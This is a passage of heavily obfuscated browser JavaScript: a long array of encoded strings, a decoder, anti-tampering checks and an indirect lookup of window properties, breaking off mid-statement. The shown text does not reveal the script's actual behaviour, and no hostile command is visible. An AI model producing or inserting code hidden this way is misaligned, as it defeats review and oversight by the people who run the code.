C1ftBdDKBuz5','zuHfBKXdzfHum1L5vNPzELKXqKrIm0LUtenKwfvgCgTt','rei0tKDkAuXdze5kv2HpsNLRCLrdz3DLrfjSt1n3BLnS','vtjzAxDUsMT3me1ty3blmhDVtuHNmLPhtxnkmduXvM1j','mM80yJfcBvLty3nkmMrit0zWre9howfkExDUvNPwmfPg','v1vvBKTtDe1lrei0tM1rmuXdzgTnmxbZsNLRCLrdz3DL','D25Are5HyKnJCeSWD29nsgCXwMPRC0P5rJzLAuvUs1n0','s1rgneP5A3juq2D3zurjne1tD25ABwrmvgLJCeSWD29n','mJC0otaXqvnyBhPf','ne1uqxblvNnUyZj4CfKYvw5yu2D0tuHNEuTuDdLIrdfR','muzut0zJm1fTtLjrmNrisNL3BLf6rxDsrMmZy0DovLz5','sKrkExDUyxPowvLwyZntmLvUtenKwfvTAgPwrZf2ttfJ','mfLQqxnkm1KWsKDvBKTtDe1lrei0tw1wBuXdzfjlrMXe','yuzKufDesLHvBxHQvwSXmuP5D25AsePeytbgvgiWy25m','q2D3zurkALLtD25AmwrAy3LJCeSWD29nsgCYwwPnC0OX','s1n0tuTeqJrnEMHRtenKveLwBfnkEwTYvenND2verMTA','rLHoAtLQvMToDLzdy3nkmfiZvM1svu1yqMPvBgnUtenK','yNPOCu9hDgfkExDUwKDwmvnhAg1Lu2nZsJjsBgrwzgTK','mvHoBwTUtenKm1rwzenwELjtwtbSweP5D25wELz3wKzA','t0TeqJroAKuWtenKB0TurJrkEwXKteHwyLrPz3DLrfu1','oxHkExDUvJa4nvrhEfrImK50wvnJC0OXzffAwfPytNPo','v2vhvLDwmuf3sNL3BMrurtvuBgrsv21svLj5y3nkmwmX','Efvtq2nWsZb3B01izZboAKLZsJnzmePhvw5lu3rns0rc','BuXdzhrrv2CXsNLRCLrdz3DLre14wvn3BMrQuwTAu2nW','vtnmq2rlvuyWmKP5A3juq2D3zurrEe9tD25rvMqWzenJ','BgH0vNPwseP5D25wmuyYuw1WrgeYwLHumwnUtenKDfuY','zdfrBKTtDe1lrei0tKDwBuXdzeTvrJaYsNLRCLrdz3DL','venND2vertfnu3DUuMLwreTPy3blmhDVtuHNEfPQvxnk','DLz6uNbkExDUvNPKsfPwyZjurMXOwvnJC0OXyZjvmu5y','EgPvBe52uxLJC0OZBgfvBvjnyLD0Bgrxrw5mq2r0utjZ','qxfvBfvUs1n0tuTeqJrovfPStenJm1rgwKrkEwTYvenN','yLDZnwjUAe9ArK5OsNL3BLfwtNjIr1Ppttjss1j5y3nk','vw5mq2rPwKv0Ca','CLrdz3DLrfKXwvn3BK16rNHJAwnWsZb3B01izZbnr1vZ','mvzeyJncwe5erKrkExDUzdboDLfxEhrHmffUtenKwfqY','mufUs1yWB2ntEdnHvZvRyJnJCeTyEdHlseu5wMX0tuTe','CeSWD29nsgCXt0rfC0OXrKXKmvfUs1n0tuTeqJrnvgD5','B01izZjorgTZsJjsrffhsw5lu3rns0rcne1uuMTmq2rV','wKDssveYouHkExDUvJffm1KXrLrImdvytKrgruP5D25I','qJrovePTtenKmK5duMXkEwTYvenND2verMHnu3DUs2Ps','Agfxog5lu3rns0rcne5ewM1mq2rbs2XkvKP5A3juq2D3','A3juq2D3zurAAK5tD25nm1zTwMLJCeSWD29nsgD5wMPJ','y3blmhDVtuHNma','CvvSvw5lu3rns0rcne5etMXmq2q2wvDSDKP5A3juq2D3','uuP5A3juq2D3zurAA1PdD25Are5HyKnJCeSWD29nsgD4','BKTtDe1lrei0tvroAuXdzg9HmMq0sNLRCLrdz3DLrfKY','tenKr0PvtxfkEwTYvenND2vevMTzAxDUuunWu1zty3bl','Adnmsg9WtZmWC2mXDgHoAwD3zurgALLtD25nEKz4y2LJ','u3DUuunWu1zty3blmhDVtuHNEfL6A3nkm1KWsKDvBKTt','zurvEK5tD25kBdq1vLnJCeSWD29nsgCYt0rJC0OWmgXH','mhDVtuHNEu5etxnkEuy2zwLfBKTtDe1lrei0tLrgAuXd','m1PgtKrImePytKzJBKXdzhzxBLjRvwPODMiXzfbvEwnZ','m0XdzfbAvtL1sNLSzeTiAgjzvfvVtuHNmfPhrxnkmwnW','vZKWsNL3BLyXrNfmmwrruKDSwe5Tmg5mq2ryvvHwsvz6','rvyXqMXkExDUuLHJDLPfD3PJr1jlwvnJC0OYzgPHr05u','ttnwBvPPy3blmhDVtuHNEu1evxnkEMrnvMTnBKTtDe1l','sNLRCLrdz3DLre0Ztvn3BLfxuK1tq2nWsZb3B01izZbA','CfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnrAxHe','r0PvtxfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5','De1lrei0tvrvEG','qJrnEKjRtenKqG','zeDstvj5y3nkmJa0yNPAwe5TvKXLvMnUtenKwfqYEgPv','BKXdzfHvvgX1vNPsA1KXrLrImevUtenKrfuYCZfHEKiW','venND2vettvAAxDUzwXKrvndy3blmhDVtuHNELL6y3nk','u0HguK9dy3blmhDVtuHNmLPQuxnkmwnWtJbnBKTtDe1l','sZb3B01iz3LABuvZsJfrEvrSA25lu3rns0rcne1Twtbm','EK5RtenKs1jQzg5kEwXKtevsyLztz3DLrfeXtKn3BMfh','B25lu3rns0rcne5QqMPmq2rsuZnKvuP5A3juq2D3zurv','EMXStenKDfffy2XkEwTYvenND2veuMPoAxDUtxPgEgnP','nvPyAgTvre5RwKvSEeP5D25ImJfYuKDrD1PhuLvzu2nZ','t1n3BLiXDfzpq2nWsZb3B01iz3LAv01ZsJjOwMjvz25l','zfC1AMrhBhzIAwH6teHrC2rtEdjmsgnZzun4nuTyDhLA','A3juq2D3zurvEfPtD25LBgrfu0nJCeSWD29nsgD4t0rz','n2ztAg1KvZvQzeDSDMjPAgHmr0LWztnAAgnPqKXqvJH3','DuTitxnKq3GXteHzC2r5EdrmsgTZzwL4qKXfsxnrEwW3','r1zRtenKB0TurJrkEwTYvenND2vetM1pq3DUyunREgvd','tKfzAwnWsZb3BW','De1lrei0tM1fneXdzfjtm2rvsNLRCLrdz3DLrff3wxL3','BKXdzhfIvZLrvNPAnvKWwKHkExDUvJfgmMmYEfrIm05Y','t0C5Evz6wNDzmvz4sNL3BLOWEhvImMWZvNLJC0OXzfjp','mwrtuM1sufDguM5KBKvUtenKALDhAgTsmJf2vtfKue5d','mNrxvJfkEeP5D25IBMrZwKzAAwnhuKTJu2nZsJfKu1ne','rei0tKrJEuXdzeHxmvu0sNLRCLrdz3DLreKZtwL3BMft','zgHmq2mYywPcwuP5A3juq2D3zuroBvPPD25kBdq1vLnJ','BMfgBhrtq2nWsZb3B01iz3Pnr01ZsJffB1Dvtw5lu3rn','mNr6sNL3BLyXqK9ArxH0yNPcCgjxDdnkExDUvNPJmvvU','vZK0vNPvmeP5D25zmLjZwtfkrgeWDhvJu2nZsJfKuLzT','D25JrZfYvvDABMnhuLvwEwnZsJi1s1fTtLDvmNn3yvDf','BKjRvM5OAgrSyZfpq2nZsJjKEMvhtLzvmNrZyM5fBKXd','De1lrei0tvrREeXdzeLLrMr6sNLSzfbxwJfIBu4WyvC5','twPjmKXdzejArxHjsNLRCLrdz3DLrfjPtKn3BLrUvLDz','q2rjy1zfneP5A3juq2D3zurgAu15D25ur0PuzgLJCeSW','z3DLrff4txL3BMftvxLlAwnWsZb3B01iz3LzALLZsJb4','Dfffy2XkEwTYvenND2vesxLAq3DUwvzRAe1dy3blmhDV','sJjsBeOXmg9KvNrOtLnND2veuxHou3DUtxPgEgnPy3by','venND2vetMHnu3DUyunREgvdy3blmhDVtuHNELPTsxnk','zffmmK5xvti5rLz6vM9zmdfOsNL3BLLvtNzumwmWutfK','owPtmu5Yvdnkra','BKPSndvwu2nWsZb3B01iz3HArffZsJjgwKLuqw5lu3rn','t0C4D1yXqKXkExDUwJfoCMfgyZnnmK5uu25fBKXdzg5v','rejpsNLRCLrdz3DLrfjTt1n3BKTywMHtAwnWsZb3B01i','y3nkmNHUuKzor09hDeDkExDUvJfkv1KWmxrHm0jcutjZ','sfj0sNL3BLyXrK9zmdvuyNPgwe4ZAgPsmgnUtenKwe5i','Be4YsNLRCLrdz3DLrfzOtxL3BLnRwtnAEwnWsZb3B01i','tvrsA1z6zenzmgXOsNL3BLLQrLvzmwmYu3PzBKXdzgHu','vK5Vuti5qLLTrw5mq2rYwJfbngvxmxjLq2nZsJncvgiW','C0OYAfPIvwDUs1n0tuTeqJrov0K1tenKCePusxfkEwTY','u2nZsJj0wfjTuK1vmJKXvJfkveP5D25wmuPVwKvKALrh','CLrdz3DLreL4wwL3BLnirLjpq2nWsZb3B01iz3LnEMnZ','sJnkvgf6rLHvrfjtwMTJBKXdzfHvsev6vNPKA1KWnxrH','z3DLrfe0tvn3BMftvxLlAwnWsZb3B01izZboBu1ZsJb4','q2q2vgPSs1yXsNDArLzisNL3BLPTvJjrwgruytnnBKXd','rwnUtenKwe5UAgPvA3r4wLzKuvv5y3nkmwrqwMTWwfvR','txnkmduXvM1jBKTtDe1lrei0tKDfmuXdyZjHAKjzsNLR','rfPPy3nkmMHpu0HWr1uYDdfkExDUwwS1swnTuxPvEwnZ','s0rcne1Qstfmq2nXtKvvBuP5A3juq2D3zurwAu1dD25o','B3PwELj0zwLJC0OYoxHKr1jsuti5BfyXsxDkExDUwKHK','BLPUwKrLv3aZwLnJC0OXzfnHr05lvti5nfz6vNDzmgXi','C0OYtKXtBu5pvtjZCLyWouHkExDUvNPKr1PfCeXKveO2','zfHovxbQvM1AEfnSzfbrEwnZsJj0vgiYnvHum1zpvNPs','sLnJCeSWD29nsgD6wLrzC0OZCfHsrwDUs1n0tuTeqJrn','BePwsNLRCLrdz3DLrff3tKn3BLfdCfnwu2nWsZb3B01i','y3Pnwez5sNLRCLrdz3DLre0YtML3BLfdCfnwu2nWsZb3','AgnPqMHoEJfOtMP0EvPyuJfJBtrNwMX0Ae55z3DLrfKX','AwnZsJfJm1LRnuzxvxrQsNL3BMrUwNrzmwmZy0Dos1z5','DvPhotnmrvzIvMLND2vetxLpu3DUzw1gCgj5y3byu2SV','s0rcne0Yttfmq2rUvJfSEKP5A3juq2D3zurrEu9tD25o','A3juq2D3zurwAfLtD25tAZrTvKnJCeSWD29nsgCWt0rn','ExDUyJiXCLeXzfjAr1jowMS4BKXdzhrpr3q2wMPcC1Pg','wJfpr3rfsNL3BLOYmxjzvMmXv21ot1niA25mq2ryvuzk','wevUtenKwe5iAgPuBvy1yMXKugvty3nkmwrrwMPswe5x','twL3BK4WEfDrEwnWsZb3B01izZfnv01ZsJnWwfjfz25l','BvjPvdjNBLHwC3DLrejKs1r0ouXhnwXKEujWs0y4D2ve','Agrhvw5pmZbZzeDOCgmXC25KBKjov1vKBKOXmdLkmxG0','A3juq2D3zurAA1LPD25IvuzVtLnJCeSWD29nsgCWwLrn','y3nkmKzuyJnOwe5hmuLJv0vUtenKwfvvnwPvBgT6wKzk','mK00yJbwwe4YrtrKvwnUtenKwe5Tmtzwmujyv1zKuMrt','B0TurJrkEwXKs0vnCe8ZmdDJBvyWzfHkDuLfvMjwAwD3','mw1KvZvQzeDSDMjPAeDlwhqYwvHjz1DQmvzpm0PSzeHw','mJLPywPOCLnty3nkmK5jvM1ov1eYDffIr0vUtenKrvuY','vgXoCLuYmxHkExDUvJfgrgngyZfwBvjryLC5tKP5D25K','zfC1AMrhBhzIAwGZteHVCguZwMHJAujOt0qXAe5QDhLA','m0XdzfjlrMXesNLRCLrdz3DLreuWtML3BLjPvKrlAwnW','vKP5A3juq2D3zurzmu5dD25vvxqZvKnJCeSWD29nsgD4','wez5sNLRCLrdz3DLrfv3t1n3BLfxuK1tq2nWsZb3B01i','u0P5A3juq2D3zurrnu1PD25wrePpv1nJCeSWD29nsgD6','rKP5vuC5wfvUuMTtBtf2y1zKuMjty3nkmLy0vw1suvnx','vKvoDMjgyZftrvvUtenKwe5uzgTwAZq0wM5KweP5D25I','s0rcne16sMTmq2rOv1nfD0P5A3juq2D3zurzne1PD25k','Efbty25mseK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLN','A1vwBdzom0PisNL3BLyWowLKvMrtt1vAwe5gy25mq2ry','BeXdze1zBe4YsNLRCLrdz3DLrff6wxL3BLrUsNDvq2nW','zfnArKzTwvnJC0OWsLrHmgHyvwPsu2fxrw5mq2ryvuHc','BfHovgrQuJnfBKXdzhznr0zYyvHAueP5D25wmujdwtfs','AwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcvfbv','EwXKs0HNCe8ZmhnKvNrps0rcne5QrxLmq2rVytjKneP5','vxbhwKzoDgeZwJnzu2nZsJnwBvDTuLzKvvPQvM1fBKXd','mhDVtuHNELPevxnkELPXtuzNBKTtDe1lrei0tKDrmKXd','A2nUtenKDLeYDg1wELjtwtaXs1Lty3nkmKPkuJfwmMjx','tMnvtNjwq2nZsJnKA2vhuK5Iv3q0zwXJBKXdzhnurgrQ','BvjowwXWALqWmu9ArwXuyJjgwe4YuMTuBLPOsNL3BMeZ','y3LNCe8ZmhnArNrns0rcne1QAZvmq2mYywPcwuP5Bgrq','BKXdzfHum1O2yMToCMrSzfnJu2nZsJfKuwjxCfHoBMHQ','mhnxEKi0tun3D2vewxHyu2TWsMLABvCWD29nsgCYtMPb','v1PPtenKAgfTrwXkEwXKufv3B01izZboBvfZsJbzBff5','BgmWy1nJC0OZwLrHmuz1vg5cA1zwy25mq2rytNPsDvyX','DeP5D25Km2rxwKvVEvDTuLrsEwnZsJjWvgf6BfHvsgHR','BZrHmePVy1nJC0OXyZfAvfjyvhPcD1yWouXkExDUvJfj','wMTtvwnUtenKDa','rgL5uNe','zfHuEMHpvNPsu1KWnurHmKLUtenKAK1etMTtmu52y2XJ','vNDArKe0yJiWBKXdzhLIv3rfvJa4ngmYDhHkExDUywPO','mLnAtvbICq','uNbImJrVy3LSn2nTvJbKweP1suHnB0TuDdLmr1jIvenN','tenKs1rPwLvkEwTYvenND2vetMToAxDUtxPgEgnPy3bl','vdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLcEMzi','AvuZww5lu3rns0rcne5ezgTmq2rVytjKneP5A3juq2D3','q2r0vfvkA1iZuLnArtLisNL3BLKYuLHnm2m0yJnzBKXd','BMftvxLlAwnWsZb3B01izZbor1fZsJiXqMfevw5lu3rn','ttLqvdfPs1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunK','s1n0tuTeqJroveKWtenKswvgzhPkEwTYvenND2vesxPn','mujRwKvOtvzTtLznm2TUtenKAwjxodvwmdLivKzJm1Pt','D25wmujuyMXJmvjTtKLpr3qWsNL3BMjxvxzzmdvuytnA','zZjAAK1ZsNPnEgnysw5lu3rns0rcne5xsMTmq2rusvzS','wKDfC0OYz3bnwgDUs1n0tuTeqJroAK14tenKBLyXBhPk','venND2vewMHAq3DUwJfKwMn5y3blmhDVtuHNme1erxnk','t0P5D25KrgHYtvzKu1fTtKHzmu1UtenKwe5TEgTvEKyW','rMX0u0nJCeSWD29nsgD6t0rvC0OXrKXKmvfUs1n0tuTe','mwrsttjsu1KYstjsBKvUtenKALyWsMPtvZfYzfD0weP5','mLzTvJfcEfLwzfnoq2nZsJfKufnTtLzvmJK0vNPsmfKW','qxPmq2mYywPcwuP5BgrmsfzIvgLND2veuMXzAxDUu2S0','BLz6uLnArtH3zvD0nfj5y3nkmJLlzfzsqLeYouHkExDU','z3LnrfLZsJjOwMjvz25lu3rns0rcne5uuxDmq2rcvJns','vLz6vMfzmdL4sNL3BLOYAe9ArtvjtJjssfj5y3nkmNbn','vvzoDLDgyZjsBu5ry1nJC0OXzfjtBvjkyLC5v2fStNjK','sJfKuwjhtK1prZLOvNPsBvjPy3nkmLP0ytfkwfviuMTu','z3DLrezPwvn3BLiXDfzpq2nWsZb3B01iz3Pzv1LZsJfr','qJroAKKYtenJAW','wfn3BLP5y3bpm0PSzeHwEwjPqM1xmKv3s0rcne1QwxLm','vw5wv1yWowHkExDUwLv4vvfytLrHm2nUtenKCLLxAgPu','uxHpq3DUwM1KtfrPy3blmhDVtuHNEfPeA3nkmMTStwLV','r1PoyLnJC0OXzffHr05vv1DsA1ziyZrkExDUvJfcwuWX','C0OYuKrrr0LUs1nRCuXyqMHJBK5Su1C1meTfC29nsgD5','mtGZnZK3vg5QuerN','txPrmKXdze5kv2HpsNLRCLrdz3DLre16wLn3BMfdA3HL','y2HLBM9OsNLRCLrdz3DLre0WwKn3BLPetMfIq2nWsZb3','ztjgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTdA3bp','Aw9Us1n0tuTeqJror1L4tenKB0TurJrkEwTYvenND2ve','reL3tLrbEK16AgPxEKi0tuyWC1PQmwHlmLvZwNOXzK1i','CeSWD29nsgCWtwPzC0OXuxLuBgTUs1n0tuTeqJrnv05S','y3nkmfz0ytaXA01gsMTvm0vUtenKDfrUrtnIAK5usNL3','zfbvm05ytMXnBKXdzhHzBxHRvKvoCK4ZvKHkExDUvNPA','C0OXzfjurtvQuti5tLPirw5mq2rczdnAAvyXrKTArLzy','zhLpr3rdvJfgwfzhmvHkExDUyMTWu1KWmurHELPQuNLJ','rgH2v1DWrgeWB25mq2rXzurwCLz6yZrvq2nZsJjAmK0Y','oxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZy0n4','vu5YyuDAtwnhuLfzu2nZsJjOrgeWCfHoA1PQvgTRmeP5','BLjxzfLxr1e0ytjswfvgCgPsm0zHwtbSDgiWtLHvvMrz','sMTmq2nXtKvvBuP5A3juq2D3zurzD1LPD25LBgrfu0nJ','zfHvAKy1vJfgvq','ywTSAvnUBePkExDUvJfgtffSyZfuBvjiuti4m0P5D25L','u1j5y3nkmK5eytjoDe1dowTwrwnUtenKwe4XsMPuEKPm','nKP5D25ImJfYvuDvD1DTuKXwEwnZsJfJmfqWCfHvvfjm','y2TWnu1Py3nkmePeyJjKwfviwM9HA2nUtenKwfvhCdrw','A1zRtNzwr3r0yxPvBKXdzhrvmJG1vJffD1mXyZnLu2nZ','mdeWvw1stK1fog5mq2rytMT4s2jRCdvzEwnZsJnovgeY','ne5xvMHmq2rlvuyWmKP5A3juq2D3zurjm09dD25zv3bO','sNrHmePytJjOALvwtNzoEwnZsJncrgeZsLHvBhbRvg5N','De1lrei0tLrKBeXdzg9HmMq0sNLRCLrdz3DLre5QtwL3','sNL3BMngCg9zmuzeytiXC1j5y3nkmfj5uw1stLuYDhDL','s1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJ','CvrTBeHvmdbUtenKwfvfwMPtse5VwKu0Evj5y3nkm1je','AwnWsZb3B01izZfAv01ZsJa1mvzTsw5lu3rns0rcne1T','re1xB3DwmuPxwKvOEeP5D25wmuK1uJfKu2fQrLHom0vU','q0P5D25wELP1tLDAEgnwvw5mq2rVyLC5svyXqJfprMmX','uK1Iv3n3y1vJBG','mhDVtuHNEe5QA3nkmhbpsMXrBKTtDe1lrei0tKDwBeXd','wfvUAgTvmMCWsNL3BLyXrJfIrMmZtdjosu9hDenkExDU','nvrImdvVvtj0EeP5D25LvZf2tJfKuwjUtNbwEwnZsJbz','ytfcDK0YuMTtmKvUtenKEK9hDeLwmdH2wtaXwwvty3nk','vJnsmeP5A3juq2D3zurgAK15D25zvMTOtunJCeSWD29n','BLz1wtnsCgiYngDHAwH6teHrCguZwMHJAujpufv3C2ru','CfHoAtLQvtjfBKXdzhbAr0zzzdiXDLLty3nkmwrryMTA','muPmzNruDW','wKuXBvvTtLznm0vUtenKwe5eqNPwEMr1zw1WAeP5D25H','vZuXwLr0ALLytMXkEK1Ut25AyLztz3DLre14wLn3BLze','sgD4t0DrC0OWAdrwm01Us1n0tuTeqJrovgSWtenKqLPf','z25lu3rns0rcne5TtMXmq2rss0zSreP5A3juq2D3zurr','vgresNLRCeT5zhDkmtbVuJf0weTeqJrnAKu0tenKs1vg','EMnZsJbgwgriuw5lu3rns0rcne0YrMPmq2rjzuzKEKP5','wKzcAeP5D25HmwrtwtfgrgeXCgTzu2nZsJjODgeXrMLr','wNrImg9UtenKCe1dowTuv012wKu1EeP5D25Irxr1y1HK','u3nYs1H0EuT6mg5ku2nYs0nJD01dy3jIrNnUwtjOAgnR','A3juq2D3zursALPtD25tBejKtMLJCeSWD29nsgCXturn','venND2veuMXnAxDUuvzKmgrdy3blmhDVtuHNmvLuuxnk','wtnsCgiYng9lwhqYwvHjz1rumwznsgD5turvD016ttrA','ExDUuLvoCLjgyZfKr05suti5m0P5D25wmuzWuLzJmu4Y','ExHRvZb3B01iz3PoreLZsNPnEgnysw5lvJa5venND2ve','rMXnu3DUvvv0m1zdy3bmr1jIvenND2vewtjpq3DUwvDW','AgTmq2rjzuzKEKP5A3juq2D3zursAfPPD25rvMqWzenJ','B2jQzwn0','EwTYvenND2vertfAAxDUsMT3me1ty3blmhDVtuHNme56','B2n5Edblwhr5wLHsmwnTngDJEteWtZmWC1PgDe1lrei0','C0OYtxLvr0PytMTouuP5D25HEKjuu21NEK9dy3nkmLj5','m1zdy3blmhDVtuHNEe9evxnkmLf6v213BKTtDe1lrei0','sNL3BLLRBeDzmvK0yxPkA1j5y3nkm1j0ytfgwe5iAgPu','zhPIBgXgsNLRCeSZqMHJBK5Su1C1meTfC29nsgD6tKrf','we5TuMTwvK52yunJC0OXzfbovfPyvuzcCvz6wJvkExDU','BKTtDe1lrei0tKDnD0XdzfrjvMXtsNLRCLrdz3DLrfL5','mtDMvhqXvZa0B01izZfnAK1ZsJjABLmWng5lvJa5wMX0','CeSWD29nsgCYww1vC0P6txHJweLUs1n0tuTeqJrnvfzO','CeSWD29nsgD6wMPRC0OYwM5tmdrUs1n0tuTeqJrorgCY','Agfxog5lu3rns0rcne1TwxPmq2mXvezssuP5A3juq2D3','yZjorfzyvuDSsLyWotvkExDUwLzoDLDgyZjnrxaZvNLJ','EwmZuJfKBMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLr','rLjpq2nWsZb3B01izZbzv1vZsJfgtgqXuw5lu3rns0rc','De1lrei0tMPnmKXdzgTnmxbZsNLRCLrdz3DLrfL3txL3','u3DUs1HAAfnPy3blmhDVtuHNEe56z3nkmMHAyLvNBKTt','sLDUvw5mq2rSy2TWALrhmxzvmwmYvNLJC0OZz3DwmgXy','wK1wEMqWwtbVna','sMW0nvzty3blmhDVtuHNmu1xwxnkEK4XwM1zBKTtDe1l','rgrQvM1AnvLwzfbIu2nZsJnOvgeZtLHvvxbQu1zKBeP5','u2nWwfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjP','y3nkmLzUuZfABG','CLrty3nkmwrrvg1stgjxohjIA05YwMLJC0OXzfnIBe5y','u0WYuKHurMnUtenKwe5wsMTusfPuzvvoEeP5D25sA05Y','yJjRBKXdzervmJG1wLCXCLzhzeHkExDUyvCXCLPwyZbx','C0OYzfHxwe1Us1n0tuTeqJror1K0tenKB1DxmuLkEwTY','zZfkEwTYvenND2vesMXzu3DUvdjwugjPy3blmhDVtuHN','D2veutvzAxDUwM1KtfrPy3blmhDVtuHNmfPeA3nkmhbp','sNDvq2nWwfnOneXeqJrnv0vWs1r0ouTtEdjqvZvSzhLc','sJfJmMjhuK9Kmu5czgXJBKXdzfHvBwHQvtngA1PfB3HA','yNPjBKXdzfHvBLjQvMToDLnSyZfsrKLUtenKnMqZCe5w','A25mq2ryvvrwvvz6vNDzmgXuyJfNBKXdzfHor2HRvgT4','me5uytfsA2vgwMTvBgnUtenKA1rTvMXHBMq1sNL3BLz6','ELjysNL3BLyXsMfArta0yNPoAvuYDgTkExDUvJfgt1KW','B01iz3Love1ZsJjgwKLuqw5lu3rns0rcne1Qstvmq2rc','munwEMn6wtfAEeP5D25HvZfYvw1gDgeZrLHvvZbUtenK','tLPwEMDUtenKwa','mwmZv21suK1vtKXKrMnUtenKDfuYDdjAmu5YvvzKuvr5','vw9Us1n0tuTeqJrorfv4tenJmvrguKLkEwTYvenND2ve','A3juq2D3zurkBe9dD25rq3btvLnJCeSWD29nsgCXtMPv','BKTtDe1lrei0tw1kBuXdzfrjvMXtsNLRCLrdz3DLrezR','EwjPqJjxmw9VtuHNEvLQtxnkm0zftuu0BKTwmg9sAwS3','wKvSB1v5y3nkm280ytbwwfvUAgPtm0P4sNL3BMfhmxjH','mhDVtuHNme1Qqxnkm0zftuu0BKTtDe1lrei0tvDfEKXd','AKfUtenKA1eYC3Dzvu5YvLzKu1v5y3nkmNb0yJbswfvU','AwnWsZb3B01izZfpr1vZsJiXqMfevw5lu3rns0rcne5u','qJrnEK14tenKEfjeqK9kEwTYvenND2vetMHAu3DUsMT3','ttvnAxDUvNLRm1f5y3blmhDVtuHNEfPhtxnkEvjis1zZ','tNjvvMmYwKDotfeYohLkExDUvJfjELPgwM9sBu5qyuzn','A1nwtNjJrvzysNL3BLLQAhjwv2Xou21stfz5y3nkm2XV','sNLRCLrdz3DLre5Qt1n3BLzurK5AEwnWsZb3B01izZjn','r1zTyvC1BfPdBdDHv1LVwhPcne1Qqtfnre16t0DsyKOY','EK9ez3nkmJfcyurvBKTtDe1lrei0txPsAeXdzdzzv2X2','y25mq2rytKHsA1rutxDorMmXtKnJC0OXyZbKAZu1zev0','sxnkm3byuKvNBKTtDe1lrei0tLDrEKXdzhHsrejpsNLR','yKnJCeSWD29nsgCXwxPrC0OXrw9xvu1Us1n0tuTeqJro','zhPIBgXgsNLRCLrdz3DLrfuWt1n3BLv5rLPvAwnWsZb3','mezyzeHrBKTtDe1lrei0tvDkBuXdzg9HmMq0sNLRCLrd','zeXgC3DLreLZtuHNmK0XmhnxEKi0tun3D2vewMPyu2TZ','AhjsEwnZsJfJmfDfwKDxBwXgsNL3BLz6wM1rBvz6wvDR'];var _0x3071566u=_0x3071566d;(function(a,b){var q=_0x3071566d;while(!![]){try{var c=parseInt(q(0x36a))+parseInt(q(0x16a))*parseInt(q(0x229))+parseInt(q(0x1d1))*parseInt(q(0x220))+-parseInt(q(0x22f))+-parseInt(q(0x34b))*-parseInt(q(0x1d0))+-parseInt(q(0x1e0))*parseInt(q(0x260))+-parseInt(q(0x2a7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3071566c,0x4f740));var _0x3071566e=window;function _0x3071566d(a,b){a=a-0x149;var c=_0x3071566c[a];if(_0x3071566d['FCXmgz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3071566d['yftdXh']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3071566d['VaeZey']={},_0x3071566d['FCXmgz']=!![];}var e=_0x3071566c[0x0],f=a+e,g=_0x3071566d['VaeZey'][f];if(g===undefined){var h=function(i){this['abzoQc']=i,this['rWvvgI']=[0x1,0x0,0x0],this['YkzjyF']=function(){return'newState';},this['wxFbYk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VnRdrQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KnBlvf']=function(){var i=new RegExp(this['wxFbYk']+this['VnRdrQ']),j=i['test'](this['YkzjyF']['toString']())?--this['rWvvgI'][0x1]:--this['rWvvgI'][0x0];return this['EuTEXU'](j);},h['prototype']['EuTEXU']=function(i){if(!Boolean(~i))return i;return this['qmbWUj'](this['abzoQc']);},h['prototype']['qmbWUj']=function(j){for(var k=0x0,l=this['rWvvgI']['length'];k<l;k++){this['rWvvgI']['push'](Math['round'](Math['random']())),l=this['rWvvgI']['length'];}return j(this['rWvvgI'][0x0]);},new h(_0x3071566d)['KnBlvf'](),c=_0x3071566d['yftdXh'](c),_0x3071566d['VaeZey'][f]=c;}else c=g;return c;}function _0x3071566f(c,d){var r=_0x3071566d,e={};e[r(0x348)]='object',e['Nlxdh']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3071566d,n=typeof window!=='undefined'?window:typeof process===f[s(0x348)]&&typeof require==='function'&&typeof global===s(0x17b)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1bc)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['Nlxdh'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new 